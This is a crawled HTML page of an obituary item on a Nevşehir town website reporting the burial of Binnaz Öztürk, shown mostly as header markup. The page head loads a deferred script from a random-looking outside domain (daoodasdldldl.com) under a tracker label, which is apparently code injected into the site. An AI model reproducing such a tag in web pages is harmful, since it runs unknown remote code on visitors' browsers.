

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sulusaray.net/binnaz-ozturk-topraga-verildi
body_size: 11846
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="content-language" content="TR" />
<meta name="language" content="TR" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<title>Binnaz Öztürk Toprağa Verildi - Sulusaray Kasabası Resmi Web Sitesi/Nevşehir Sulusaray Kasabası/www.sulusaray.net - Sulusaray Kasabası Resmi Web Sitesi/Nevşehir Sulusaray Kasabası/www.sulusaray.net</title>

<link rel="stylesheet" href="https://www.sulusaray.net/wp-content/themes/portal4/style.css" type="text/css" />

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.sulusaray.net/feed" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.sulusaray.net/feed/rss" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.sulusaray.net/feed/atom" />
<link rel="pingback" href="https://www.sulusaray.net/xmlrpc.php" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.sulusaray.net/binnaz-ozturk-topraga-verildi" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Binnaz Öztürk Toprağa Verildi" />
	<meta property="og:description" content="12-04-2019 Cuma: Kasaba halkımızdan dün vefat eden Hacı Emin Öztürk eşi Binnaz Öztürk&#8217;ün cenazesi bugün cuma namazına müteakip,sulusaray kasabası Ayşe hatun caminde kılınan cenaze namazından sonra toprağa verildi. Merhumeye tekrar Allah&#8217;tan rahmet yakınlarına başsağlığı dileriz,Merhumenin yakınları taziyeleri merhumenin evinde kabul etmektedir. Mekanı Cennet olsun. &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" />
	<meta property="og:url" content="https://www.sulusaray.net/binnaz-ozturk-topraga-verildi" />
	<meta property="og:site_name" content="Sulusaray Kasabası Resmi Web Sitesi/Nevşehir Sulusaray Kasabası/www.sulusaray.net" />
	<meta property="article:publisher" content="https://www.facebook.com/sulusaray.net/" />
	<meta property="article:published_time" content="2019-04-12T12:04:03+00:00" />
	<meta property="og:image" content="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir.jpg" />
	<meta property="og:image:width" content="1512" />
	<meta property="og:image:height" content="851" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="osmanturka" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Sulusaraynet" />
	<meta name="twitter:site" content="@Sulusaraynet" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="osmanturka" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.sulusaray.net/binnaz-ozturk-topraga-verildi#article","isPartOf":{"@id":"https://www.sulusaray.net/binnaz-ozturk-topraga-verildi"},"author":{"name":"osmanturka","@id":"https://www.sulusaray.net/#/schema/person/ffde933e91503a21ca86223834313a5d"},"headline":"Binnaz Öztürk Toprağa Verildi","datePublished":"2019-04-12T12:04:03+00:00","mainEntityOfPage":{"@id":"https://www.sulusaray.net/binnaz-ozturk-topraga-verildi"},"wordCount":87,"commentCount":0,"publisher":{"@id":"https://www.sulusaray.net/#organization"},"image":{"@id":"https://www.sulusaray.net/binnaz-ozturk-topraga-verildi#primaryimage"},"thumbnailUrl":"https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir.jpg","keywords":["binnaz öztürk toprağa verildi"],"articleSection":{"1":"Sulusaray"},"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.sulusaray.net/binnaz-ozturk-topraga-verildi#respond"]}],"copyrightYear":"2019","copyrightHolder":{"@id":"https://www.sulusaray.net/#organization"}},{"@type":"WebPage","@id":"https://www.sulusaray.net/binnaz-ozturk-topraga-verildi","url":"https://www.sulusaray.net/binnaz-ozturk-topraga-verildi","name":"Binnaz Öztürk Toprağa Verildi - Sulusaray Kasabası Resmi Web Sitesi/Nevşehir Sulusaray Kasabası/www.sulusaray.net","isPartOf":{"@id":"https://www.sulusaray.net/#website"},"primaryImageOfPage":{"@id":"https://www.sulusaray.net/binnaz-ozturk-topraga-verildi#primaryimage"},"image":{"@id":"https://www.sulusaray.net/binnaz-ozturk-topraga-verildi#primaryimage"},"thumbnailUrl":"https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir.jpg","datePublished":"2019-04-12T12:04:03+00:00","breadcrumb":{"@id":"https://www.sulusaray.net/binnaz-ozturk-topraga-verildi#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.sulusaray.net/binnaz-ozturk-topraga-verildi"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.sulusaray.net/binnaz-ozturk-topraga-verildi#primaryimage","url":"https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir.jpg","contentUrl":"https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir.jpg","width":1512,"height":851},{"@type":"BreadcrumbList","@id":"https://www.sulusaray.net/binnaz-ozturk-topraga-verildi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://www.sulusaray.net/"},{"@type":"ListItem","position":2,"name":"Binnaz Öztürk Toprağa Verildi"}]},{"@type":"WebSite","@id":"https://www.sulusaray.net/#website","url":"https://www.sulusaray.net/","name":"Sulusaray Kasabası Resmi Web Sitesi/Nevşehir Sulusaray Kasabası/www.sulusaray.net","description":"www.sulusaray.net - Kasabamızdan Dünya&#039;ya Açılan Pencere","publisher":{"@id":"https://www.sulusaray.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sulusaray.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":["Organization","Place"],"@id":"https://www.sulusaray.net/#organization","name":"Sulusaray Kasabası Resmi Web Sitesi/Nevşehir Sulusaray Kasabası/www.sulusaray.net","alternateName":"Sulusaray Kasabası","url":"https://www.sulusaray.net/","logo":{"@id":"https://www.sulusaray.net/binnaz-ozturk-topraga-verildi#local-main-organization-logo"},"image":{"@id":"https://www.sulusaray.net/binnaz-ozturk-topraga-verildi#local-main-organization-logo"},"sameAs":["https://www.facebook.com/sulusaray.net/","https://x.com/Sulusaraynet","https://www.instagram.com/nevsehir_sulusaray_kasabasi"],"description":"Sulusaray Kasabası Resmi Web Sitesi/Nevşehir Sulusaray Kasabası/www.sulusaray.net","legalName":"sulusaray.net","foundingDate":"2005-12-12","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"1","maxValue":"10"},"telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"Person","@id":"https://www.sulusaray.net/#/schema/person/ffde933e91503a21ca86223834313a5d","name":"osmanturka","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.sulusaray.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f1ea4b737f2f879d53f0eb169782bb7db4f39f856fd64baaf173369d660d9cd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f1ea4b737f2f879d53f0eb169782bb7db4f39f856fd64baaf173369d660d9cd?s=96&d=mm&r=g","caption":"osmanturka"},"sameAs":["https://sulusaray.net"],"url":"https://www.sulusaray.net/author/yonetim"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.sulusaray.net/binnaz-ozturk-topraga-verildi#local-main-organization-logo","url":"https://www.sulusaray.net/wp-content/uploads/2022/09/cropped-bayrak-19.png","contentUrl":"https://www.sulusaray.net/wp-content/uploads/2022/09/cropped-bayrak-19.png","width":512,"height":512,"caption":"Sulusaray Kasabası Resmi Web Sitesi/Nevşehir Sulusaray Kasabası/www.sulusaray.net"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sulusaray Kasabası Resmi Web Sitesi/Nevşehir Sulusaray Kasabası/www.sulusaray.net &raquo; Binnaz Öztürk Toprağa Verildi yorum akışı" href="https://www.sulusaray.net/binnaz-ozturk-topraga-verildi/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sulusaray.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sulusaray.net%2Fbinnaz-ozturk-topraga-verildi" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sulusaray.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sulusaray.net%2Fbinnaz-ozturk-topraga-verildi&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='milat-css' href='https://www.sulusaray.net/wp-content/plugins/milat-jquery-automatic-popup/lib/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.sulusaray.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 14px;
	line-height: 16px;
	height: 16px;
	background-image: url('https://www.sulusaray.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #b0c4d;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<script type="text/javascript" src="https://www.sulusaray.net/wp-content/themes/portal4/admin/js/javas.js?ver=1.0" id="javas-js"></script>
<script type="text/javascript" src="https://www.sulusaray.net/wp-content/plugins/milat-jquery-automatic-popup/lib/js/jquery.1.7.1.js?ver=6.9" id="jquery1.7.1-js"></script>
<script type="text/javascript" src="https://www.sulusaray.net/wp-content/plugins/milat-jquery-automatic-popup/lib/js/jquery-milat.js?ver=6.9" id="milat-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768251163" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.sulusaray.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sulusaray.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWZ2RCH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sulusaray.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWZ2RCH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.sulusaray.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sulusaray.net/wp-json/wp/v2/posts/6744" /><link rel='shortlink' href='https://www.sulusaray.net/?p=6744' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="icon" href="https://www.sulusaray.net/wp-content/uploads/2015/09/cropped-bayrak-19-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sulusaray.net/wp-content/uploads/2015/09/cropped-bayrak-19-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sulusaray.net/wp-content/uploads/2015/09/cropped-bayrak-19-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sulusaray.net/wp-content/uploads/2015/09/cropped-bayrak-19-270x270.png" />

<script type="text/javascript" src="https://www.sulusaray.net/wp-content/themes/portal4/js/jquery.js"></script>
<script type="text/javascript" src="https://www.sulusaray.net/wp-content/themes/portal4/js/foto-slayt.js"></script>

</head>

<body data-rsssl=1>


<div class="tamkapla">

<div id="wrap">

<div id="header">

<div class="hsol">
<ul class="hmenu">
<li><b>Sitemize Hoşgeldiniz</b></li>

<!-- DÜZELTİLEN SATIR: $sayfa1 KALDIRILDI -->
<li><a href="https://www.sulusaray.net/">Anasayfa</a></li>

<li><a href="https://www.sulusaray.net/sulusaray-net-iletisim">İletişim</a></li>
</ul>
</div>

<div class="tmz"></div>

<div class="logo"><a href="https://www.sulusaray.net" title="Sulusaray Kasabası Resmi Web Sitesi/Nevşehir Sulusaray Kasabası/www.sulusaray.net"></a></div>

<div class="hads"><div class="hadss"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3950844342489275"
     crossorigin="anonymous"></script></div></div>

<div class="tmz"></div>


<div class="renkli">

<div class="ana-m"><a href="https://www.sulusaray.net"><i class="fa icon-home"></i></a></div>

<div class="ara-m mmor"><a href="https://www.sulusaray.net/sulusaray-canli-izle">Sulusaray Canlı İzle</a></div>

<div class="arama">
<form id="searchform" method="get" action="/index.php">
<input type="text" value="site içi arama" onfocus="this.value=''" name="s" id="searchbox" />
<input type="submit" id="searchbutton" value="" />
</form>
</div>
</div>
<div id="ww_dbfda82794c28" v='1.3' loc='id' a='{"t":"ticker","lang":"tr","sl_lpl":1,"ids":["wl5797"],"font":"Arial","sl_ics":"one_a","sl_sot":"celsius","cl_bkg":"#D32F2F","cl_font":"#FFFFFF","cl_cloud":"#FFFFFF","cl_persp":"#FFFFFF","cl_sun":"#FFC107","cl_moon":"#FFC107","cl_thund":"#FFFFFF"}'>Daha fazla hava durumu tahmini: <a href="https://oneweather.org/tr/ankara/15_days/" id="ww_dbfda82794c28_u" target="_blank">oneweather.org</a></div><script async src="https://app3.weatherwidget.org/js/?id=ww_dbfda82794c28"></script>
<div class="tmz"></div>
<div id="anamenu" class="menu-ana-menu-container"><ul id="menu-ana-menu" class="anamenu"><li id="menu-item-12650" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.sulusaray.net/sulusaray-kasabasi-video"><b>Sulusaray Videolar</b><i></i></a></li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.sulusaray.net/sulusaray-resimler"><b>Sulusaray Resimler</b><i></i></a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.sulusaray.net/sulusaray-tarihi-2"><b>Sulusaray Tarihi</b><i></i></a></li>
<li id="menu-item-12606" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.sulusaray.net/kultur-orf-ve-adetlerimiz"><b>Örf ve Adetlerimiz</b><i></i></a></li>
<li id="menu-item-12607" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.sulusaray.net/resmi-kurumlarimiz"><b>Resmi Kurumlarımız</b><i></i></a></li>
<li id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.sulusaray.net/sulusaray-kan-bankasi"><b>Sulusaray Kan Bankası</b><i></i></a></li>
<li id="menu-item-12611" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.sulusaray.net/ziyaretci-defteri"><b>Z.Defteri</b><i></i></a></li>
</ul></div></div>
	<div class="tmz"></div><div class="bos15"></div>
<div class="uhk uhk">
<a href="https://www.sulusaray.net/mehmet-gulec-topraga-verildi" title="Mehmet Güleç Toprağa Verildi">
<p><i>Sulusaray</i><b>Mehmet Güleç Toprağa Verildi</b></p>
<img src="https://www.sulusaray.net/wp-content/uploads/bfi_thumb/kuzucuk-mgulec8-rgtiny5qzzcpba3x2yqx4nha12rgo7uompv07re0n4.jpeg" alt="Mehmet Güleç Toprağa Verildi" />
</a>
</div>
<div class="uhk uhk">
<a href="https://www.sulusaray.net/kasaba-halkimizdan-mehmet-gulec-vefat-etti" title="Kasaba Halkımızdan Mehmet Güleç Vefat Etti">
<p><i>Sulusaray</i><b>Kasaba Halkımızdan Mehmet Güleç Vefat Etti</b></p>
